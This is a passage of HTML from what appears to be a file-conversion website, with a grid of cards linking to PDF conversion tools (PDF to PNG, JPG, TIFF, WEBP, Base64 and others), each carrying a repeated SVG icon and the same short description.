3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Gray PNG</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-heic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  HEIC</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-heif.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  HEIF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-ico.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  ICO</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-jpg.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  JPG</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  PNG</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-psd.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  PSD</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-raw.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  RAW</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-tiff.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  TIFF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-webp.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  WEBP</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-base64.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Base64</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-csv.php" class="tools_box-full">
<div class="tools_box ">
